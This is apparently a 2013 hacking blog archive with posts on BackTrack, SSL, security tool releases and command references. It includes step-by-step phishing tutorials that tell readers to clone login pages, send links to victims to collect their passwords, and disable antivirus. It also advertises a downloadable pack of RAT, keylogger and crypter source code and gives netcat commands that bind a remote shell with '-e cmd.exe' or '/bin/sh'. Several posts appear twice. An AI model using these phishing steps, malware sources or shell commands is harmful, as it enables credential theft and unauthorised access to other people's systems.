Friday, May 31, 2013
USEFUL THINGS IN BACKTRACK LINUX
I'm trying to write 5 most useful things you should know in Backtrack Linux. Please check it below.
1. About user name and password Backtrack use root for the username and toor for the password. You should provide it at the first time login in your first time installation.
2. startx command Don't shocked if you see the black screen with command only when you use backtrack. Backtrack designed to use command line, but if you want to enable the window, you can type startx command after you log in.
3. Metasploit Framework The most famous tools in Backtrack is Metasploit framework, this tools is used for penetration testing into vulnerable system. You can go to metasploit framework by typing /pentest/exploits/framework3/msfconsole, and there's also /pentest/exploits/framework2/msfconsole.
4. Log Out In Backtrack you cannot restart or shutdown your computer from X-Window. One thing you can do when you finish use backtrack from X-Window is Log Out. To do this, click the Dragon icon at the bottom left of your Backtrack and then Click Log Out.
5. Shutdown and Restart When you finish use the X-Windows, you will be inside the terminal again. To shutdown your Backtrack : poweroff To restart your Backtrack : reboot That's it…very simple right? just try it yourself.
Labels:
BACKTRACK
EVILGRADE 2.0 ERROR ON BACKTRACK 5 - SOLVED
I'm running Evilgrade on Backtrack 5 Evilgrade is a modular framework that allows the user to take advantage of poor upgrade implementations by injecting fake updates.
It comes with pre-made binaries (agents), a working default configuration for fast pentests, and has it's own WebServer and DNSServer modules. Easy to set up new settings, and has an autoconfiguration when new binary agents are set.
When I'm trying to running Evilgrade(./evilgrade), there's some error :
./evilgrade
Can't locate Data/Dump.pm in @INC (@INC contains: /etc/perl /usr/local/lib/perl/5.10.1 /usr/local/share/perl/5.10.1 /usr/lib/perl5 usr/share/perl5 /usr/lib/perl/5.10 /usr/share/perl/5.10 /usr/local/lib/site_perl .) at isrcore/Shell.pm line 28.
To solve this error, just run
cpan Data::Dump
in your terminal Finish
SECURE SOCKETS LAYER (SSL) - AN INTRODUCTION
In the OSI model a reference model for effective communication we find a layer named transport layer. Just like a physical layer (where viruses attack normally) transport layer also need some sort of security because transport layer is responsible for transmission of data.
So what actually makes transport layer to make the transmission secure and to protect the data from any intruder.
Have you ever noticed that when you visit some website it starts with http:// and whenever you visit some sort of money transfer and other important websites you find https:// point is clear https means a secure communication it means that your data that transfer from this connection secure by using some cryptography techniques.
SSL or secure sockets layer are cryptographic protocols that provide secure communication over the Internet. So what actually a cryptography is " Cryptography is a science of secrete communication".
SSL uses two keys to encrypt data − a public key known to everyone and a private or secret key known only to the recipient of the message.
HTTP VS HTTPS
Now consider the second picture when an user send some sort of information over secure channel means if someone using HTTPS than the data first encrypt by using cryptography technique than it sends over channel, so in this case if someone sniff this data than he/she not able to understand it.
The above broad picture has clearly shows that HTTPS is secure, but how HTTPS is secure? Because it uses secure sockets layer (SSL). A website can implement HTTPS by purchasing an SSL Certificate.
Where there's a will there's a way. By following this amazing quote some researcher has discovered some ways to crack/hack SSL certificate too. To hack SSL certificate we will post an article later on.
Labels:
Tutorial
Thursday, May 30, 2013
C# COLLECTION OF SOURCE CODES – MEGA PACK
I am posting a new pack, this time with C/C++ sources. Many people asked me for C/C++ pack, so here it is.. you can learn a lot from it.
The pack contains the following sources:
------------------------------------------------
Quote:
Port Scanner
Dark Crypter
FireFox 3.6 Decrypter
Agony
Aryan RAT v0.3
Aryan RAT v0.4
Aryan RAT v0.5
Basic Keylogger Source
Black Sun
BlindSpot v1.0 (Binder)
Files Merger
Call Of Duty 6 - Modern Warfare 2 - MPHack
Cryptic3 Crypter
DCI Bot
Down Trojan RAT
Client RAT
El Backdoor Small v1/2.0
Example Drag&Drop
F0xit 0.1
FBI RAT
gh0st 3.6
Harvecter bot
hBot Source
JABT1.2 - Justin Another Binder Tool
Juu2 IE7+FF steal
Little Joiner
Loading DLL infect PE
LocustPEA
Mail Sender - C++
Dump MSN Contacts
Nerzhul
Net Bot Attacker 5.5 RAT+DDOS
Polymorphic crypter
ProAgent V1.21
PsyRAT 2
Rat-b
Ratling
Reptile Bot
Rhapsody reverse connecting RAT
ri0tv5 Bot
UDP Tunnel
SpecialTrojan V5.0
Viotto OCX registrator - Source
FireFox 3.6 Decrypter
Agony
Aryan RAT v0.3
Aryan RAT v0.4
Aryan RAT v0.5
Basic Keylogger Source
Black Sun
BlindSpot v1.0 (Binder)
Files Merger
Call Of Duty 6 - Modern Warfare 2 - MPHack
Cryptic3 Crypter
DCI Bot
Down Trojan RAT
Client RAT
El Backdoor Small v1/2.0
Example Drag&Drop
F0xit 0.1
FBI RAT
gh0st 3.6
Harvecter bot
hBot Source
JABT1.2 - Justin Another Binder Tool
Juu2 IE7+FF steal
Little Joiner
Loading DLL infect PE
LocustPEA
Mail Sender - C++
Dump MSN Contacts
Nerzhul
Net Bot Attacker 5.5 RAT+DDOS
Polymorphic crypter
ProAgent V1.21
PsyRAT 2
Rat-b
Ratling
Reptile Bot
Rhapsody reverse connecting RAT
ri0tv5 Bot
UDP Tunnel
SpecialTrojan V5.0
Viotto OCX registrator - Source
Download link (mega pack of source codes):
MediaFire
Wednesday, May 22, 2013
How to make your computer a Server to host a website (Hosting a phishing website)
Steps to make your computer a server to host website from home:

1. Download WampServer and install it in your computer. If you don't know what it is, Wampserver is a simple server with PHP and mysql support which is fully capable of hosting sites in your home computer.
2. Create your website. If you want to make a phishing website within few minutes with both fake login page and php script, read my earlier article on Start Phishing any site in less than 5 minutes.
3. Copy your folder that contains your website files or phishing files and paste them inside "www" directory inside "wamp" folder. Typically it is in C:\wamp\www.
4. Now go to your browser and in the address bar, type "http://localhost". You will be prompted with your wamp page. Just scroll down and click on your folder that you copied in the www directory. That's it, you will see your website running.
5. Wait, it is right now only viewed from your computer. To make it visible to the world, you need to click on the wampserver icon on the taskbar, and then click on "put online".
6. If you have dynamic IP address thus making it difficult to host a website, just go to DynDns.org website. This website allows you to have a host name for dynamic IP address and the service is totally free. So just register with dyndns.org and get a host name for your computer so that even if your IP address changes, the service automatically updates the change to your host settings.
7. If you are behind the router, then you need to login to your router and on the port forwarding option, just write down your IP address and port.
That's it. If you follow these steps, you have successfully made your computer a server to host a phishing website or a legitimate website from home, within an hour. Enjoy!

1. Download WampServer and install it in your computer. If you don't know what it is, Wampserver is a simple server with PHP and mysql support which is fully capable of hosting sites in your home computer.
2. Create your website. If you want to make a phishing website within few minutes with both fake login page and php script, read my earlier article on Start Phishing any site in less than 5 minutes.
3. Copy your folder that contains your website files or phishing files and paste them inside "www" directory inside "wamp" folder. Typically it is in C:\wamp\www.
4. Now go to your browser and in the address bar, type "http://localhost". You will be prompted with your wamp page. Just scroll down and click on your folder that you copied in the www directory. That's it, you will see your website running.
5. Wait, it is right now only viewed from your computer. To make it visible to the world, you need to click on the wampserver icon on the taskbar, and then click on "put online".
6. If you have dynamic IP address thus making it difficult to host a website, just go to DynDns.org website. This website allows you to have a host name for dynamic IP address and the service is totally free. So just register with dyndns.org and get a host name for your computer so that even if your IP address changes, the service automatically updates the change to your host settings.
7. If you are behind the router, then you need to login to your router and on the port forwarding option, just write down your IP address and port.
That's it. If you follow these steps, you have successfully made your computer a server to host a phishing website or a legitimate website from home, within an hour. Enjoy!
Start phishing any site in less than 5 minutes
Phishing is certainly an exciting hacking arsenal for any hacker. It is completely a social engineering. It is an art of tricking the user to think that it is a legitimate website while we silently store the login information. So, today I am writing a tutorial on how to setup a complete phishing site so that you can start phishing in less than 5 minutes. So lets start.
First of all, you will need to make an exact replica of the website you are trying to perform phishing. Don't worry, we will use a simple tool that will do all the stuff. Secondly, you need a php script that logs in all the information typed by the user in the form. That's it.
You will need to download "automatic phish creator". The password of the rar file is "hackingguide". All you need to do is just fill in the website name you want to phish. Fill in the name of the php file you will get and the name of the log file you desire. The phishing creator will then create a exact replica of the website and a php script file. That's it. Now you are ready to start phishing.
Now, you will need to host your file to a server. You can use t35.com, awardspace.com or any similar hosts and register a free hosting space. Or you may buy a space. Its your choice. Now, go to the control panel and upload your two files. Then change the permission of the file to "777", i.e. full permission. Now, your site is ready for phishing. Send the link of your site to victims and then when people type in their credential thinking its a real site, you will have their username and password. It is this easy.
Note: Antivirus may alarm the phishing creator software. This is normal. Just turn of your antivirus while you are doing phishing and later turn it on after you are finished..
First of all, you will need to make an exact replica of the website you are trying to perform phishing. Don't worry, we will use a simple tool that will do all the stuff. Secondly, you need a php script that logs in all the information typed by the user in the form. That's it.
You will need to download "automatic phish creator". The password of the rar file is "hackingguide". All you need to do is just fill in the website name you want to phish. Fill in the name of the php file you will get and the name of the log file you desire. The phishing creator will then create a exact replica of the website and a php script file. That's it. Now you are ready to start phishing.
Now, you will need to host your file to a server. You can use t35.com, awardspace.com or any similar hosts and register a free hosting space. Or you may buy a space. Its your choice. Now, go to the control panel and upload your two files. Then change the permission of the file to "777", i.e. full permission. Now, your site is ready for phishing. Send the link of your site to victims and then when people type in their credential thinking its a real site, you will have their username and password. It is this easy.
Note: Antivirus may alarm the phishing creator software. This is normal. Just turn of your antivirus while you are doing phishing and later turn it on after you are finished..
Tuesday, May 21, 2013
BACKBOX LINUX 3.0
A Linux distribution based on Ubuntu
BackBox is a Linux distro based on the Ubuntu operating system, developed to perform security assessments and penetration tests.
BackBox is designed to be easy to use and fast. It provides a minimal but powerful and complete desktop environment.
What's New in This Release: [ read full changelog ]
· System upgrade
· Bug corrections
· Performance boost
· Improved start menu
· Improved Wi-Fi dirvers (compat-wireless aircrack patched)
· New and updated hacking tools
Labels:
Linux
HOW TO INSTALL FLASHPLAYER ON BACKTRACK 5
Download the file below and click save to save the .deb file like shown in the screen shot
DOWNLOAD flash_player_10_linux.tar
tar xvfz install_flash_player_10_linux.tar.gz
The result should look like the screenshot below if it went correctly

Now keep terminal open and type in the command below and press enter
mkdir ~/.mozilla/plugins
Last but not least type the command shown below into the same terminal window and press enter
mv -f libflashplayer.so ~/.mozilla/plugins/
Thats it, Flash Player should now be installed and working. Hope you enjoyed this tutorial and it helps someone out...
Sunday, May 12, 2013
Linux Hackers Command Reference
Linux Command Reference for Pen-testers
This part of the blog is dedicated to Linux and Unix-like commands that can be used from Penetration Testers (yea who is your tester?) and Information Security Administrators. In this page I will periodically post Linux tiny simple scripts and commands that a Penetration tester or a Security Administrator can use to:
1. Perform Administration Security tasks (e.g use windows/linux netcat to bind shells e.t.c).
2. Run Vulnerability Scans (e.g Identify null sessions, test for LANMAN services e.t.c).
3. Do pivoting (e.g after compromising a machine use windows tools to escalate e.t.c).
Using Netcat to Bind Shell
Launching a listening shell in windows and binding from linux:
Launching a listening shell in windows and binding from linux:
nc.exe -L -p <listening port> -e cmd.exe - Running in windows box
nc <windows box ip> <windows port> - Run in Linux/Unix-like box
Launching a listening shell in Linux/Unix-like and binding from Windows:
nc -l -p <listening port> -e /bin/sh - Running in Linux/Unix-like box
nc.exe <linux box ip> <linux port> - Run in Windows box
Using Netcat to transfer files
Labels:
Linux,
Linux Commands,
Tools
Windows Auditing
Windows Auditing
This post is a comprehensive list of the things you would want to check while conducting Windows auditing.
Step 1:
Explanation: List all installed programs (after you cd to C:\Program Files)
Command: dir /p /n > Path\<output-file>
Command: tree /A /F > Path\<output-file>
Step 2:
Explanation: List security policies
Command: auditpol /get /category:* (as Admnistrator)
Command: auditpol /backup /file:c:\<output>.csv (as Admnistrator)
Step 3a:
Explanation: List Windows running/stopped services
Command: sc query type= service > Path\<output-file>
Command: sc query type= service state= inactive > Path\<output-file>
Command: sc query type= service state= all > Path\<output-file> (running and not running)
Command: net start > Path\<output-file>
Step 3b:
Explanation: List Windows service running privilages
Command: sc qprivs <service name> > Path\<output-file>
Step 4:
Explanation: Identifying the windows security patches using WMIC
Command: wmic qfe get description,installedOn > Path\<output-file>
Step 5:
Explanation: List Windows processes with relevant information
Command: wmic process > Path\<output-file>
Command: wmic process list brief > Path\<output-file>
Command: wmic process list full > Path\<output-file>
Command: wmic process list system > Path\<output-file>
Step 6:
Explanation: List Windows startup programs
Command: wmic startup > Path\<output-file>
Command: wmic startup list full > Path\<output-file>
Command: wmic startup list brief > Path\<output-file>
Command: wmic startup list system > Path\<output-file>
Step 7:
Explanation: List Windows current connections with ownership
Command: netstat -nab > Path\<output-file>
Saturday, May 11, 2013
Windows Hackers Command Reference
Windows Command Reference for Pen-testers
This part of the blog is dedicated to Windows commands that can be used from Penetration Testers (yea who is your tester?) and Information Security Administrators. In this page I will periodically post Windows tiny simple scripts and commands that a Penetration tester or a Security Administrator can use to:
1. Perform Administration Security tasks (e.g do patch enforcement, silently uninstall software e.t.c).
2. Run Vulnerability Scans (e.g Identify null sessions, test for LANMAN services e.t.c).
3. Do pivoting (e.g after compromising a machine use windows tools to escalate e.t.c).
Test for installed patches
In order to run WMIC you just open up a command prompt and type wmic and you imminently get an interactive command shell with root accesses.
Identifying the windows security patches using WMIC
wmic qfe get description,installedOn
Note: This produces a long list of Windows Patches and when they were installed and exports the results in stdout. That way you know exactly how to attack the workstation or perform remediation to a workstation.
Identifying windows services
1. sc query type= service (running services)
2. sc query type= service state= inactive (exist but don't run)
3. sc query type= service state= all (running and not running)
2. sc query type= service state= inactive (exist but don't run)
3. sc query type= service state= all (running and not running)
Owasp Xenotix XSS Exploit Framewor
Xenotix XSS Exploit Framework is a penetration testing tool to detect and exploit XSS vulnerabilities in Web Applications. This tool can inject codes into a webpage which are vulnerable to XSS. It is basically a payload list based XSS Scanner. It provides a penetration tester the ability to test all the possible XSS payloads available in the payload list against a web application with ease. The tool supports both manual mode and automated time sharing based test modes. It includes a XSS encoder, a victim side keystroke logger, and an Executable Drive-by downloader.
Features:
* Built in XSS Payloads
* XSS Key logger
* XSS Executable Drive-by downloader
* Automatic XSS Testing
* XSS Encoder
Download: https://www.owasp.org
jSQL Injection - Java GUI for database injection.
An easy to use SQL injection tool for retrieving database informations from a distant server.
Running injection requires the distant server url and the name of parameter to inject.
jSQL Injection features:
* GET, POST, header, cookie methods
* visual, error based, blind algorithms
* automatic best algorithms detection
* data retrieving progression
* proxy settings
For now supports only MySQL.
Download: http://code.google.com/
Labels:
SQL,
SQL INJECTION,
Tools
Smartphone Pentest Framework v.0.1
The Smartphone Pentest Framework (SPF) is an open source tool designed to allow users to assess the security posture of the smartphones deployed in an environment. The tool allows for assessment of remote vulnerabilities, client side attacks, social engineering attacks, post exploitation and local
privilege escalation. This is an initial release, with a subset of features from each section. SPF is the
product of DARPA Cyber Fast Track grant.
SPF is made up of several parts that may be mixed and matched to meet users' needs. SPF v0.1 includes the following:
• SPF Console
• SPF Web based GUI
• SPF Android App
• SPF Android Agent
Download: https://github.com
Demo: http://vimeo.com
• SPF Console
• SPF Web based GUI
• SPF Android App
• SPF Android Agent
Download: https://github.com
Demo: http://vimeo.com
Friday, May 10, 2013
Snuck - Automatic XSS filter bypass tool
snuck is an automated tool that may definitely help in finding XSS vulnerabilities in web applications. It is based on Selenium and supports Mozilla Firefox, Google Chrome and Internet Explorer. The approach, it adopts, is based on the inspection of the injection's reflection context and relies on a set of specialized and obfuscated attack vectors for filter evasion. In addition, XSS testing is performed in-browser, a real web browser is driven for reproducing the attacker's behavior and possibly the victim's.
snuck is quite different from typical web security scanners, it basically tries to break a given XSS filter by specializing the injections in order to increase the success rate. The attack vectors are selected on the basis of the reflection context, that is the exact point where the injection falls in the reflection web page's DOM. Having access to the pages' DOM is possible through Selenium Web Driver, which is an automation framework, that allows to replicate operations in web browsers. Since many steps could be involved before an XSS filter is "activated", an XML configuration file should be filled in order to make snuck aware of the steps it needs to perform with respect to the tested web application. Practically speaking, the approach is similar to the iSTAR's one, but it focuses on one particular XSS filter.
Download: http://code.google.com/
Subterfuge Beta Version 4.2 Released
Abstract:
Enter Subterfuge, a Framework to take the arcane art of Man-in-the-Middle Attack and make it as simple as point and shoot. A beautiful, easy to use interface which produces a more transparent and effective attack is what sets Subterfuge apart from other attack tools. Subterfuge demonstrates vulnerabilities in the ARP Protocol by harvesting credentials that go across the network, and even exploiting machines through race conditions. Now walk into a corporation… A rapidly-expanding portion of today’s Internet strives to increase personal efficiency by turning tedious or complex processes into a framework which provides instantaneous results.
On the contrary, much of the information security community still finds itself performing manual, complicated tasks to administer and protect their computer networks. Given the increase in automated hacking tools, it is surprising that a simplistic, “push-button” tool has not been created for information security professionals to validate their networks’ ability to protect against a Man-In-The-Middle attack. Subterfuge is a small but devastatingly effective credential-harvesting program which exploits a vulnerability in the Address Resolution Protocol. It does this in a way that a non-technical user would have the ability, at the push of a button, to harvest all of the usernames and passwords of victims on their connected network, thus equipping information and network security professionals with a “push-button” security validation tool.
Download: http://code.google.com/p/subterfuge
Subterfuge DEFCON 20 Teaser: http://www.youtube.com
Labels:
Tools
Cookie Cadger v.0.9
An auditing tool for Wi-Fi or wired Ethernet connections
Cookie Cadger helps identify information leakage from applications that utilize insecure HTTP GET requests.
Cookie Cadger works on Windows, Linux, or Mac, and requires Java 7. Using Cookie Cadger requires having “tshark” – a utility which is part of the Wireshark suite, to be installed. Usually simply installing Wireshark will be sufficient. Additionally, to capture packets promiscuously requires compatible hardware. Capturing Wi-Fi traffic requires hardware capable of monitor mode, and the knowledge of how to place your device into monitor mode.
Download: https://www.cookiecadger.com
Labels:
Tools
Thursday, May 9, 2013
The Teenage Mutant Ninja Turtles project
The Teenage Mutant Ninja Turtles project is four things:
1-A Web Application payload database.
2-A Web Application error database.
3-A Web Application payload mutator.
4-A Web Application payload manager (e.g. does database clean up).
Nowadays all high profile sites found in financial and telecommunication sector use filters to filter out all types of vulnerabilities such as SQL, XSS, XXE, Http Header Injection e.t.c. In this particular project I am going to provide you with a tool to generate Obfuscated Fuzzing Injection attacks on order to bypass badly implemented Web Application injection filters (e.t.c SQL Injections, XSS Injections e.t.c).
Download: http://code.google.com
More Info: http://code.google.com
Labels:
SQL,
SQL INJECTION,
Tools,
XSS
Obfuscate SQL Fuzzing for fun and profit
Introduction
Now days cyber criminals are increasingly using automated SQL injection attacks powered by botnets to hit vulnerable systems. SQL injection attacks is the prevalent way of attacking front-end Web applications and back-end databases to compromise data confidentiality. Recently published reports by the Web Hacking Incidents Database (WHID) shows SQL injections as the top attack vector, making up 19 percent of all security breaches examined by WHID. Open Web Application Security Project (OWASP) top 10 risk categorization chart, rates SQL injection risk as number one threat along with operating system command injection and LDAP injection attack.
But why does this happen? Have you ever thought about it? Well the answer is easy, we're seeing such an increase in SQL injection incidents because we have an "industrialization of hacking". SQL injection attacks are generally carried out by typing malformed "SQL commands into front-end Web application input boxes" that are tied to database accounts in order to trick the database into offering more access to information than the developer intended. Part of the reason for such a huge rise in SQL injection attacks is that the last years criminals are increasingly using automated and manual SQL injection attacks powered by botnets or professional hackers to hit vulnerable systems. They use the attacks to both steal information from databases and to inject malicious code into these databases as a means to perpetrate further attacks.
Why SQL injection attacks still exist
SQL injection attacks happen because of badly implemented Web Application filters, meaning that the web application will often fail to properly sanitize malicious user input. You can usually find this type of badly implemented SQL injection filters in outsourced web applications to India, Asia or other possibly third world countries, that developers are not aware of what SQL injection proper filtering is. Most of the time well known large organizations from the financial sector will create a large team of functional and security testers and then outsource the project in order to reduce the development cost, at the same time they would try to maintain and increase the control of the web application development progress and quality assurance process. Unfortunately this is not easy to happen or even possible due to bad management procedures or lack of security awareness from the side of the developers. The main mistake the developers do is that they are looking for a quick fix, for example they might think that placing a Web Application Firewall (WAF) in-front of a web application and apply black list filtering will solve the problem.
That is wrong because SQL injection attacks can be obfuscated and relatively easy bypass these quick fixes. Obfuscating SQL injections attacks nowadays is a de facto standard for penetration testing and has been used by well known web malware such as ASPRox. The Asprox botnet (Discovered around 2008), also known by its aliases Badsrc and Aseljo, is a botnet mostly involved in phishing scams and performing SQL Injections into websites in order to spread Malware. Since its discovery in 2008 the Asprox botnet has been involved in multiple high-profile attacks on various websites in order to spread malware. The botnet itself consists of roughly 15,000 infected computers as of May, 2008 although the size of the botnet itself is highly variable as the controllers of the botnet have been known to deliberately shrink (and later regrow) their botnet in order to prevent more aggressive countermeasures from the IT Community. ASPRox used extensively automated obfuscated SQL injection attacks, in order to better understand what SQL obfuscation means, within the context of computer security, you should consider obfuscated SQL injection attacks as a similar technique to virus polymorphism.
Why obfuscate SQL injection
This article is going to talk about Obfuscated SQL Injection Fuzzing. Nowadays all high profile sites found in financial and telecommunication sector use filters to filter out all types of vulnerabilities such as SQL, XSS, XXE, Http Header Injection e.t.c. In this particular article we are going to talk only about Obfuscated SQL Fuzzing Injection attacks.
First of all what obfuscate means based on the Dictionary.com:
"Definition of obfuscate: verb (used with object), ob·fus·cat·ed, ob·fus·cat·ing.
1-To confuse, bewilder, or stupefy.
2-To make obscure or unclear: to obfuscate a problem with extraneous information.
3-To darken."
Now days cyber criminals are increasingly using automated SQL injection attacks powered by botnets to hit vulnerable systems. SQL injection attacks is the prevalent way of attacking front-end Web applications and back-end databases to compromise data confidentiality. Recently published reports by the Web Hacking Incidents Database (WHID) shows SQL injections as the top attack vector, making up 19 percent of all security breaches examined by WHID. Open Web Application Security Project (OWASP) top 10 risk categorization chart, rates SQL injection risk as number one threat along with operating system command injection and LDAP injection attack.
But why does this happen? Have you ever thought about it? Well the answer is easy, we're seeing such an increase in SQL injection incidents because we have an "industrialization of hacking". SQL injection attacks are generally carried out by typing malformed "SQL commands into front-end Web application input boxes" that are tied to database accounts in order to trick the database into offering more access to information than the developer intended. Part of the reason for such a huge rise in SQL injection attacks is that the last years criminals are increasingly using automated and manual SQL injection attacks powered by botnets or professional hackers to hit vulnerable systems. They use the attacks to both steal information from databases and to inject malicious code into these databases as a means to perpetrate further attacks.
Why SQL injection attacks still exist
SQL injection attacks happen because of badly implemented Web Application filters, meaning that the web application will often fail to properly sanitize malicious user input. You can usually find this type of badly implemented SQL injection filters in outsourced web applications to India, Asia or other possibly third world countries, that developers are not aware of what SQL injection proper filtering is. Most of the time well known large organizations from the financial sector will create a large team of functional and security testers and then outsource the project in order to reduce the development cost, at the same time they would try to maintain and increase the control of the web application development progress and quality assurance process. Unfortunately this is not easy to happen or even possible due to bad management procedures or lack of security awareness from the side of the developers. The main mistake the developers do is that they are looking for a quick fix, for example they might think that placing a Web Application Firewall (WAF) in-front of a web application and apply black list filtering will solve the problem.
That is wrong because SQL injection attacks can be obfuscated and relatively easy bypass these quick fixes. Obfuscating SQL injections attacks nowadays is a de facto standard for penetration testing and has been used by well known web malware such as ASPRox. The Asprox botnet (Discovered around 2008), also known by its aliases Badsrc and Aseljo, is a botnet mostly involved in phishing scams and performing SQL Injections into websites in order to spread Malware. Since its discovery in 2008 the Asprox botnet has been involved in multiple high-profile attacks on various websites in order to spread malware. The botnet itself consists of roughly 15,000 infected computers as of May, 2008 although the size of the botnet itself is highly variable as the controllers of the botnet have been known to deliberately shrink (and later regrow) their botnet in order to prevent more aggressive countermeasures from the IT Community. ASPRox used extensively automated obfuscated SQL injection attacks, in order to better understand what SQL obfuscation means, within the context of computer security, you should consider obfuscated SQL injection attacks as a similar technique to virus polymorphism.
Why obfuscate SQL injection
This article is going to talk about Obfuscated SQL Injection Fuzzing. Nowadays all high profile sites found in financial and telecommunication sector use filters to filter out all types of vulnerabilities such as SQL, XSS, XXE, Http Header Injection e.t.c. In this particular article we are going to talk only about Obfuscated SQL Fuzzing Injection attacks.
First of all what obfuscate means based on the Dictionary.com:
"Definition of obfuscate: verb (used with object), ob·fus·cat·ed, ob·fus·cat·ing.
1-To confuse, bewilder, or stupefy.
2-To make obscure or unclear: to obfuscate a problem with extraneous information.
3-To darken."
Web applications frequently employ input filters that are designed to defend against common attacks, including SQL injection. These filters may exist within the application's own code, in the form of custom input validation, or may be implemented outside the application, in the form of Web application firewalls (WAF's) or intrusion prevention systems (IPS's). Usually this types of filters are called virtual patches. After you read this article should be able to understand that virtual patching is not going to protect you from advanced attackers.
Labels:
SQL INJECTION,
Tools
Burp Suite Free Edition v1.5 released
This is a significant upgrade with a wealth of new features added since v1.4. The most notable of these are described below. http://blog.portswigger.net
In my opinion this is one of the best tool around so don't hesitate to try it!
Labels:
SQL,
SQL INJECTION,
Tools
dSploit - An Android network penetration suite
dSploit is an Android network analysis and penetration suite which aims to offer to IT security experts/geeks the most complete and advanced professional toolkit to perform network security assesments on a mobile device.
Once dSploit is started, you will be able to easily map your network, fingerprint alive hosts operating systems and running services, search for known vulnerabilities, crack logon procedures of many tcp protocols, perform man in the middle attacks such as password sniffing ( with common protocols dissection ), real time traffic manipulation, etc, etc .
This application is still in beta stage, a stable release will be available as soon as possible, but expect some crash or strange behaviour until then, in any case, feel free to submit an issue here on GitHub.
Requirements:
An Android device with at least the 2.3 ( Gingerbread ) version of the OS.
The device must be rooted.
The device must have a BusyBox full install, this means with every utility installed ( not the partial installation ).
Available Modules
RouterPWN
Launch the http://routerpwn.com service to pwn your router.
Port Scanner
A syn port scanner to find quickly open ports on a single target.
Inspector
Performs target operating system and services deep detection, slower than syn port scanner but more accurate.
Vulnerability Finder
Search for known vulnerabilities for target running services upon National Vulnerability Database.
Login Cracker
A very fast network logon cracker which supports many different services.
Packet Forger
Craft and send a custom TCP or UDP packet to the target.
MITM
A set of man-in-the-middle tools to command&conquer the whole network .
Download: GitHub
RouterPWN
Launch the http://routerpwn.com service to pwn your router.
Port Scanner
A syn port scanner to find quickly open ports on a single target.
Inspector
Performs target operating system and services deep detection, slower than syn port scanner but more accurate.
Vulnerability Finder
Search for known vulnerabilities for target running services upon National Vulnerability Database.
Login Cracker
A very fast network logon cracker which supports many different services.
Packet Forger
Craft and send a custom TCP or UDP packet to the target.
MITM
A set of man-in-the-middle tools to command&conquer the whole network .
Download: GitHub
Scylla v.1.0 - Advanced Audit Tool
Scylla is a tool to audit different online application protocols and configurations, built over a brute-force core.This tool acts at a tool for unifying auditing techniques, in other words, it does what oscanner, winfingerprint, Hydra, DirBuster, and other tools do, and also what those tools don’t do.
Scylla is arguably the first free-open source auditing/hacking tool for protocols such as LDAP, DB2, Postgres, terminal and Mssql; Scylla adds tons of new features to what those other tools do but with a key difference: it does them faster and smarter!
Supported Protocols:
- Terminal (Telnet, SSH, telnets)
- FTP (FTPS, FTP, SFTP)
- SMB (Also Windows RPC)
- LDAP
- POP3 (POP3S)
- SMTP (SMTPS)
- IMAP
- MySql
- MSSQL
- Oracle (Database and TNS Listener)
- DB2 (Database and DAS)
- HTTP(HTTPS; Basic AUTH Brute Force, Digest AUTH Brute Force, Form Brute Force, Directory and files Brute Force)
- DNS (DNS snooping)
- Postgres SQL
Scylla functions on three basic stages: - Pre-Hack Stage,Brute Force Stage and Post Hack Stage.
Basic features:
- User, password list based Brute force
- Multiple hosts support
- Multiple session support
- Nmap integration
- Non-synchronized threads (proof to be a bit faster)
- Ability to restore sessions
- Session auto-saving (based on SQL Server CE)
- Easy to use
- Auto configured options
- Hacker oriented
- Free, and always free
- Database browser (who have hacked a DB and don’t have a DB client to connect to it? And worse if you don’t have internet)
- Open source tool
Download: http://code.google.com
More Screenshots: http://code.google.com
- FTP (FTPS, FTP, SFTP)
- SMB (Also Windows RPC)
- LDAP
- POP3 (POP3S)
- SMTP (SMTPS)
- IMAP
- MySql
- MSSQL
- Oracle (Database and TNS Listener)
- DB2 (Database and DAS)
- HTTP(HTTPS; Basic AUTH Brute Force, Digest AUTH Brute Force, Form Brute Force, Directory and files Brute Force)
- DNS (DNS snooping)
- Postgres SQL
Scylla functions on three basic stages: - Pre-Hack Stage,Brute Force Stage and Post Hack Stage.
Basic features:
- User, password list based Brute force
- Multiple hosts support
- Multiple session support
- Nmap integration
- Non-synchronized threads (proof to be a bit faster)
- Ability to restore sessions
- Session auto-saving (based on SQL Server CE)
- Easy to use
- Auto configured options
- Hacker oriented
- Free, and always free
- Database browser (who have hacked a DB and don’t have a DB client to connect to it? And worse if you don’t have internet)
- Open source tool
Download: http://code.google.com
More Screenshots: http://code.google.com
Monday, May 6, 2013
Diviner - OWASP Zed Attack Proxy Extension
Diviner is a unique platform that attempts to predict the structure of the server-side memory, source code and processes,by executing scenarios aimed to fingerprint behaviors that derive from specific lines of code, processes or memory allocations,by employing the use of a variety of coverage processes, content differentiation tests and entry point execution scenarios,and by using deduction algorithms that convert this information into a visual map of the application.
Diviner analyzes and reuses the requests found in ZAP's history at at the moment of its activation, activates the application entry points under different extreme conditions, generates and isolates specific application behaviors,and uses the information obtained to predict the structure of the server side memory,source code, and processes.These aspects are then presented in the form of a visual map,which includes leads, tasks and payload recommendations.
Diviner also attempts to analyze this information in order to locate potential leads for vulnerabilities,both simple and complex, and provides recommendations for detecting and exploiting them.
Video Demo:
Using the Clairvoyance Feature to Gain Insight into the Server Memory, Code and Processes
Using the Advisor Feature to Detect SQL Injection via Session Attributes
Using the Advisor Feature to Detect XSS via Session Attributes
More info: TheHacking Albanian
Download: http://code.google.com
The Diviner - Clairvoyance in the Digital Frontier
Introduction
There's a LOT of quality infosec publications lately, in blog posts, articles, videos and whitepapers. Even though I try my best, I admit it's hard for me to keep up.
Although this post is one of these publications, I already admit that the title sounds a bit confusing and maybe even scary, and I am aware of that since that's a response I got from many individuals.
So what's so special in this post that should make you want to invest 5 minutes of your precious time to read it?
I could tell you stories about research and development work that's been going on for more than a year, or mention the fact that it contains an entirely new concept in hacking, but I think I'll take the direct approach with this one:
Using a new technology that relies on black box techniques, the server-side source code of any application can be stolen, the server side memory can bemapped, and so can the data flow of server side values.
Labels:
Tools
Saturday, May 4, 2013
Xenotix XSS Exploit Framework v.2 Released
Xenotix XSS Exploit Framework is a penetration testing tool to detect and exploit XSS vulnerabilities in Web Applications. This tool can inject codes into a webpage which are vulnerable to XSS. It is basically a payload list based XSS Scanner and XSS Exploitation kit. It provides a penetration tester the ability to test all the XSS payloads available in the payload list against a web application to test for XSS vulnerabilities. The tool supports both manual mode and automated time sharing based test modes. The exploitation framework in the tool includes a XSS encoder, a victim side XSS keystroke logger, an Executable Drive-by downloader and a XSS Reverse Shell. These exploitation tools will help the penetration tester to create proof of concept attacks on vulnerable web applications during the creation of a penetration test report.
Features:
Built in XSS Payloads
